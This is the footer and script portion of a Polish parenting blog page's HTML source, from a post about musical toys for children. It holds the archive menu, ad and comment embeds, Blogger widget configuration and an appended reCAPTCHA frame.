<option value='https://www.dziegielowska.pl/2023/08/'>sierpnia (6)</option>
<option value='https://www.dziegielowska.pl/2023/06/'>czerwca (2)</option>
<option value='https://www.dziegielowska.pl/2023/05/'>maja (4)</option>
<option value='https://www.dziegielowska.pl/2023/04/'>kwietnia (5)</option>
<option value='https://www.dziegielowska.pl/2023/03/'>marca (10)</option>
<option value='https://www.dziegielowska.pl/2023/02/'>lutego (12)</option>
<option value='https://www.dziegielowska.pl/2023/01/'>stycznia (2)</option>
<option value='https://www.dziegielowska.pl/2022/11/'>listopada (2)</option>
<option value='https://www.dziegielowska.pl/2022/10/'>października (9)</option>
<option value='https://www.dziegielowska.pl/2022/09/'>września (5)</option>
<option value='https://www.dziegielowska.pl/2022/08/'>sierpnia (1)</option>
<option value='https://www.dziegielowska.pl/2022/07/'>lipca (6)</option>
<option value='https://www.dziegielowska.pl/2022/06/'>czerwca (3)</option>
<option value='https://www.dziegielowska.pl/2022/05/'>maja (6)</option>
<option value='https://www.dziegielowska.pl/2022/04/'>kwietnia (8)</option>
<option value='https://www.dziegielowska.pl/2022/03/'>marca (14)</option>
<option value='https://www.dziegielowska.pl/2022/02/'>lutego (5)</option>
<option value='https://www.dziegielowska.pl/2022/01/'>stycznia (1)</option>
<option value='https://www.dziegielowska.pl/2021/12/'>grudnia (9)</option>
<option value='https://www.dziegielowska.pl/2021/11/'>listopada (9)</option>
<option value='https://www.dziegielowska.pl/2021/10/'>października (5)</option>
<option value='https://www.dziegielowska.pl/2021/09/'>września (4)</option>
<option value='https://www.dziegielowska.pl/2021/08/'>sierpnia (2)</option>
<option value='https://www.dziegielowska.pl/2021/07/'>lipca (9)</option>
<option value='https://www.dziegielowska.pl/2021/06/'>czerwca (6)</option>
<option value='https://www.dziegielowska.pl/2021/05/'>maja (5)</option>
<option value='https://www.dziegielowska.pl/2021/04/'>kwietnia (6)</option>
<option value='https://www.dziegielowska.pl/2021/03/'>marca (7)</option>
<option value='https://www.dziegielowska.pl/2021/02/'>lutego (9)</option>
<option value='https://www.dziegielowska.pl/2021/01/'>stycznia (9)</option>
<option value='https://www.dziegielowska.pl/2020/12/'>grudnia (13)</option>
<option value='https://www.dziegielowska.pl/2020/11/'>listopada (4)</option>
<option value='https://www.dziegielowska.pl/2020/10/'>października (8)</option>
<option value='https://www.dziegielowska.pl/2020/09/'>września (5)</option>
<option value='https://www.dziegielowska.pl/2020/08/'>sierpnia (4)</option>
<option value='https://www.dziegielowska.pl/2020/07/'>lipca (5)</option>
<option value='https://www.dziegielowska.pl/2020/06/'>czerwca (5)</option>
<option value='https://www.dziegielowska.pl/2020/05/'>maja (3)</option>
<option value='https://www.dziegielowska.pl/2020/03/'>marca (6)</option>
<option value='https://www.dziegielowska.pl/2020/02/'>lutego (1)</option>
<option value='https://www.dziegielowska.pl/2020/01/'>stycznia (1)</option>
<option value='https://www.dziegielowska.pl/2019/11/'>listopada (3)</option>
<option value='https://www.dziegielowska.pl/2019/10/'>października (2)</option>
<option value='https://www.dziegielowska.pl/2019/09/'>września (1)</option>
<option value='https://www.dziegielowska.pl/2019/07/'>lipca (1)</option>
<option value='https://www.dziegielowska.pl/2018/11/'>listopada (1)</option>
<option value='https://www.dziegielowska.pl/2018/09/'>września (1)</option>
<option value='https://www.dziegielowska.pl/2018/08/'>sierpnia (2)</option>
<option value='https://www.dziegielowska.pl/2018/07/'>lipca (1)</option>
<option value='https://www.dziegielowska.pl/2018/06/'>czerwca (1)</option>
<option value='https://www.dziegielowska.pl/2018/05/'>maja (6)</option>
<option value='https://www.dziegielowska.pl/2018/04/'>kwietnia (5)</option>
<option value='https://www.dziegielowska.pl/2018/03/'>marca (6)</option>
<option value='https://www.dziegielowska.pl/2018/02/'>lutego (7)</option>
<option value='https://www.dziegielowska.pl/2018/01/'>stycznia (18)</option>
<option value='https://www.dziegielowska.pl/2017/12/'>grudnia (14)</option>
<option value='https://www.dziegielowska.pl/2017/11/'>listopada (15)</option>
<option value='https://www.dziegielowska.pl/2017/10/'>października (9)</option>
<option value='https://www.dziegielowska.pl/2017/09/'>września (12)</option>
<option value='https://www.dziegielowska.pl/2017/08/'>sierpnia (9)</option>
<option value='https://www.dziegielowska.pl/2017/07/'>lipca (8)</option>
<option value='https://www.dziegielowska.pl/2017/06/'>czerwca (13)</option>
<option value='https://www.dziegielowska.pl/2017/05/'>maja (12)</option>
<option value='https://www.dziegielowska.pl/2017/04/'>kwietnia (13)</option>
<option value='https://www.dziegielowska.pl/2017/03/'>marca (9)</option>
<option value='https://www.dziegielowska.pl/2017/02/'>lutego (10)</option>
<option value='https://www.dziegielowska.pl/2017/01/'>stycznia (11)</option>
<option value='https://www.dziegielowska.pl/2016/12/'>grudnia (9)</option>
<option value='https://www.dziegielowska.pl/2016/11/'>listopada (9)</option>
<option value='https://www.dziegielowska.pl/2016/10/'>października (15)</option>
<option value='https://www.dziegielowska.pl/2016/09/'>września (4)</option>
<option value='https://www.dziegielowska.pl/2016/08/'>sierpnia (9)</option>
<option value='https://www.dziegielowska.pl/2016/07/'>lipca (10)</option>
<option value='https://www.dziegielowska.pl/2016/06/'>czerwca (14)</option>
<option value='https://www.dziegielowska.pl/2016/05/'>maja (14)</option>
<option value='https://www.dziegielowska.pl/2016/04/'>kwietnia (15)</option>
<option value='https://www.dziegielowska.pl/2016/03/'>marca (9)</option>
<option value='https://www.dziegielowska.pl/2016/02/'>lutego (10)</option>
<option value='https://www.dziegielowska.pl/2016/01/'>stycznia (22)</option>
<option value='https://www.dziegielowska.pl/2015/12/'>grudnia (28)</option>
<option value='https://www.dziegielowska.pl/2015/11/'>listopada (25)</option>
<option value='https://www.dziegielowska.pl/2015/10/'>października (19)</option>
<option value='https://www.dziegielowska.pl/2015/09/'>września (25)</option>
<option value='https://www.dziegielowska.pl/2015/08/'>sierpnia (20)</option>
<option value='https://www.dziegielowska.pl/2015/07/'>lipca (21)</option>
<option value='https://www.dziegielowska.pl/2015/06/'>czerwca (31)</option>
<option value='https://www.dziegielowska.pl/2015/05/'>maja (27)</option>
<option value='https://www.dziegielowska.pl/2015/04/'>kwietnia (13)</option>
<option value='https://www.dziegielowska.pl/2015/03/'>marca (17)</option>
<option value='https://www.dziegielowska.pl/2015/02/'>lutego (29)</option>
<option value='https://www.dziegielowska.pl/2015/01/'>stycznia (14)</option>
<option value='https://www.dziegielowska.pl/2014/12/'>grudnia (24)</option>
<option value='https://www.dziegielowska.pl/2014/11/'>listopada (14)</option>
<option value='https://www.dziegielowska.pl/2014/10/'>października (27)</option>
<option value='https://www.dziegielowska.pl/2014/09/'>września (14)</option>
<option value='https://www.dziegielowska.pl/2014/08/'>sierpnia (20)</option>
<option value='https://www.dziegielowska.pl/2014/07/'>lipca (17)</option>
<option value='https://www.dziegielowska.pl/2014/06/'>czerwca (22)</option>
<option value='https://www.dziegielowska.pl/2014/05/'>maja (13)</option>
<option value='https://www.dziegielowska.pl/2014/04/'>kwietnia (24)</option>
<option value='https://www.dziegielowska.pl/2014/03/'>marca (19)</option>
<option value='https://www.dziegielowska.pl/2014/02/'>lutego (15)</option>
<option value='https://www.dziegielowska.pl/2014/01/'>stycznia (9)</option>
<option value='https://www.dziegielowska.pl/2013/12/'>grudnia (13)</option>
<option value='https://www.dziegielowska.pl/2013/11/'>listopada (7)</option>
<option value='https://www.dziegielowska.pl/2013/10/'>października (3)</option>
<option value='https://www.dziegielowska.pl/2013/06/'>czerwca (2)</option>
<option value='https://www.dziegielowska.pl/2013/05/'>maja (2)</option>
<option value='https://www.dziegielowska.pl/2013/04/'>kwietnia (17)</option>
<option value='https://www.dziegielowska.pl/2013/03/'>marca (39)</option>
<option value='https://www.dziegielowska.pl/2013/02/'>lutego (13)</option>
<option value='https://www.dziegielowska.pl/2013/01/'>stycznia (16)</option>
<option value='https://www.dziegielowska.pl/2012/12/'>grudnia (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='blogfooter-all'>
<div id='blogfooter-wrapper-all'>
<div id='footer-wrapper-all'>
<div class='footerbar-all section' id='footerbar-all'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dzieciaczkowo-kolorowo_footerbar-all_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2951448343038114"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0003"
     data-ad-slot="5953704804"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<script type='text/javascript'>
var disqus_shortname = 'dzigielowska';
var disqus_blogger_current_url = "https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html";
if (!disqus_blogger_current_url.length) {
    disqus_blogger_current_url = "https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html";
}
var disqus_blogger_homepage_url = "https://www.dziegielowska.pl/";
var disqus_blogger_canonical_homepage_url = "https://www.dziegielowska.pl/";
</script>
<style type='text/css'>
    #comments {display:none;}
</style>
<script type='text/javascript'>
    (function() {
        var bloggerjs = document.createElement('script');
        bloggerjs.type = 'text/javascript';
        bloggerjs.async = true;
        bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
    })();
</script>
<style type='text/css'>
    .post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='blogfooter'>
<div id='blogfooter-wrapper'>
<div id='footer-wrapper'>
<div class='footerbar section' id='footerbar1'><div class='widget Image' data-version='1' id='Image2'>
<b>Świadoma Mama</b>
<div class='widget-content'>
<a href='www.SwiadomaMama.pl'>
<img alt='Świadoma Mama' height='180' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZPL9DGbLRsVs36a19SR-bS9lpqMZGtDC0F-vBqdXJuCJuffQOHK3xaRSuZ5Hi1DiRHRcTA2XWIdROQTI_8foFTZdqDp0e3W_Ok3PMj0x1gSbXdr0o3xZrBwXkS81gSSLiiedcF-Ppc1M/s1600/baner+1020na628.jpg' width='292'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div style="text-align: center;margin: 0;padding: 0">
    <a target="_blank" href="http://zblogowani.pl/" title="Sprawdź serwis zBLOGowani.pl!"><img src="//zblogowani.pl/code/125x125/black/322031/btn.png" alt="zBLOGowani.pl" /></a>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='footer-wrapper'>
<div class='footerbar section' id='footerbar2'><div class='widget Image' data-version='1' id='Image18'>
<b>Recenzuję</b>
<div class='widget-content'>
<a href='http://www.dreamswydawnictwo.pl/'>
<img alt='Recenzuję' height='248' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO40-iY2YcdJeIgnxv66wqmWg9dQA8-1Ztt75vmL5uUB6q04g3TFcGXfvqz7rPuH4a03Z4dBzMvoqnGcuvWmbvefDNaXZb9Uj4_F52ckVClw8la29Qrr5ye_9CM7Ypl71u5ez9jplQm5iN/s1600/oficjalny_recenzent.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<b>Pajacyk</b>
<div class='widget-content'>
<a href='http://www.pah.org.pl/pajacyk/'>
<img alt='Pajacyk' height='250' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh52R-MCM_FJssFJfcJQhz2hoN6btCybRy5UhOA3dKyl8Js4bzPcqaybmVut4xPjozHbRHOcs017uwPXsFvfjYCfh5aJlcJF2zXKa1nXmE0QVMAyQBSF67-x_MPL8OKQNPPZ8fpWqPFtFTA/s1600/pajacyk2.gif' width='250'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='footer-wrapper'>
<div class='footerbar section' id='footerbar3'><div class='widget Image' data-version='1' id='Image17'>
<b>Apetiblock</b>
<div class='widget-content'>
<a href='http://www.apetiblock.pl'>
<img alt='Apetiblock' height='344' id='Image17_img' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHOLDP8xe8ziO0EsAHIbSF51d5BXSj98SzbBjRyCvmlzPgZ42XNR_AqqTNItr9evA1AHxfavs2aUnE0VVyupG5WFnHN6Dk0Y85OUwtG0PMwhbaTO2sF-F8CrJ8=s0-d' width='266'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<b>Mądrzy rodzice</b>
<div class='widget-content'>
<a href='http://madrzy-rodzice.pl/rodzicielska-blogosfera/http://'>
<img alt='Mądrzy rodzice' height='100' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtZXYBKBjGO28Cay9XKPA7_Lfr4xMGdJEP1J-6KdVK8Wetkgvsp2Oo50gzkUexlViB6rLjiBsY5cbUVX74rl4ivTTWhX89QU9VVa1pmHi-jDUiSBijvn3_V6xIDgVJ-IL5aglZEKPBVWM/s1600/200x100.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='blogfooter-all-1'>
<div id='blogfooter-wrapper-all-1'>
<div id='footer-wrapper-all'>
<div class='footerbar-all-1 no-items section' id='footerbar-all-1'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='copyr'>
<div id='stopka'>
<div id='copyright1'> Copyright &#169; 2016 
          <a href='https://www.dziegielowska.pl/'>
Dzięgielowska.pl
</a>, Blogger</div>
<div id='copyright'> BLOG Design:
         <a href='http://karografia.pl'>karografia.pl</a></div>
</div>
</div>
</div>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
 $(document).ready(function() {$('#BlogList1 img,.post-thumb img').attr('width', '100%').attr('height', 'auto').attr('src', function(i, src) {return src.replace( 's72-c', 's950-c' );});});
<!-- helparchive.blogspot.com Creative Commons Attribution 4.0 International License.-->
</script>
<script type='text/javascript'>
 $(document).ready(function() {$('.PopularPosts img').attr('width', '100%').attr('height', 'auto').attr('src', function(i, src) {return src.replace( 'w72-h72-p-nu', 's350-c' );});});
<!-- helparchive.blogspot.com Creative Commons Attribution 4.0 International License.-->
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ZFNMZAuGglQpHyOJY92CQBCoC8Q:1769084423308';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9015065679071719846','//www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html','9015065679071719846');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9015065679071719846', 'title': 'Dzi\u0119gielowska.pl', 'url': 'https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html', 'canonicalUrl': 'https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html', 'homepageUrl': 'https://www.dziegielowska.pl/', 'searchUrl': 'https://www.dziegielowska.pl/search', 'canonicalHomepageUrl': 'https://www.dziegielowska.pl/', 'blogspotFaviconUrl': 'https://www.dziegielowska.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-101179247-14', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dzi\u0119gielowska.pl - Atom\x22 href\x3d\x22https://www.dziegielowska.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dzi\u0119gielowska.pl - RSS\x22 href\x3d\x22https://www.dziegielowska.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dzi\u0119gielowska.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9015065679071719846/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dzi\u0119gielowska.pl - Atom\x22 href\x3d\x22https://www.dziegielowska.pl/feeds/7240276348410598979/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2951448343038114', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '7240276348410598979', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLBZJjbTj41anQNm4gpy5-erKfqOKnHLlxrbM5HlLjF0qeHKwR1WY6RkjMBOfX8KqOaj40UhXiS5F7RBFGy0t2f2AwsjVWXFeGhpGtd1cbYNijC_OPNtW-MmjY2RHhpNo_jr1Y0a6FUAaO/s72-c/pexels-tatiana-syrikova-3933028.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLBZJjbTj41anQNm4gpy5-erKfqOKnHLlxrbM5HlLjF0qeHKwR1WY6RkjMBOfX8KqOaj40UhXiS5F7RBFGy0t2f2AwsjVWXFeGhpGtd1cbYNijC_OPNtW-MmjY2RHhpNo_jr1Y0a6FUAaO/s400/pexels-tatiana-syrikova-3933028.jpg', 'pageName': 'Zabawki muzyczne dla dzieci - rozw\xf3j i zabawa w jednym', 'pageTitle': 'Dzi\u0119gielowska.pl: Zabawki muzyczne dla dzieci - rozw\xf3j i zabawa w jednym', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Zabawki muzyczne dla dzieci - rozw\xf3j i zabawa w jednym', 'description': 'mama, dzieci, wychowywanie dzieci, bajki dla dzieci, ksi\u0105\u017cki dla dzieci, mama pisze bajki, asymetria u\u0142o\u017ceniowa, wielodzietno\u015b\u0107,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLBZJjbTj41anQNm4gpy5-erKfqOKnHLlxrbM5HlLjF0qeHKwR1WY6RkjMBOfX8KqOaj40UhXiS5F7RBFGy0t2f2AwsjVWXFeGhpGtd1cbYNijC_OPNtW-MmjY2RHhpNo_jr1Y0a6FUAaO/s400/pexels-tatiana-syrikova-3933028.jpg', 'url': 'https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7240276348410598979}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.dziegielowska.pl/', 'title': 'Strona g\u0142\xf3wna'}, {'isCurrentPage': false, 'href': 'http://www.dziegielowska.pl/search/label/codziennosc', 'title': 'CODZIENNO\u015a\u0106'}, {'isCurrentPage': false, 'href': 'http://www.dziegielowska.pl/search/label/swiat%20dzieci', 'title': 'DZIECI'}, {'isCurrentPage': false, 'href': 'http://www.dziegielowska.pl/search/label/ja', 'title': 'KOBIETA'}, {'isCurrentPage': false, 'href': 'http://www.dziegielowska.pl/search/label/ksiazki', 'title': 'KSI\u0104\u017bKI'}, {'isCurrentPage': false, 'href': 'http://www.dziegielowska.pl/search/label/akcje%20spo%C5%82eczne', 'title': 'WOK\xd3\u0141 LUDZI'}, {'isCurrentPage': false, 'href': 'https://www.dziegielowska.pl/p/blog-page_13.html', 'id': '6923967497976161720', 'title': 'O MNIE'}, {'isCurrentPage': false, 'href': 'https://www.dziegielowska.pl/p/pisza-o-mnie.html', 'id': '4653033287326244363', 'title': 'PISZ\u0104 O MNIE'}, {'isCurrentPage': false, 'href': 'https://www.dziegielowska.pl/p/blog-page.html', 'id': '2294242441807794389', 'title': 'KONTAKT'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'main', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'main', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'main', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'footerbar-all', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerbar-all', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footerbar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'footerbar2', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'footerbar2', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footerbar3', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footerbar3', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JklTSiTiGOjO0BI0-H_ICg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769084427340');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>